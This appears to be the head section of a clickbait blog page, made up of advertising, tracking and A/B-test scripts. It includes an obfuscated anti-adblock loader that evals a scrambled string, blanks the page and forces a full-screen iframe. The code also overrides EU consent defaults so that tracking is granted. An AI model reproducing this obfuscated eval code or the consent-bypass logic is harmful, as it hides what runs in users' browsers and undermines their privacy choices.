<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/"
    },
    "headline": "Notice anything strange about this old black and white photo? When we saw it, it gave us the creeps...",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tips-and-tricks.co/2017/08/foto.png",
        "width": 687,
        "height": 424
    },
    "datePublished": "2017-08-09T16:50:48+0200",
    "dateModified": "2023-09-13T10:18:13+0200",
    "author": {
        "@type": "Person",
        "name": "Robby de Haan"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Eek! when you see it, you will get the chills... You know those photos that appear to be perfectly normal, but"
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
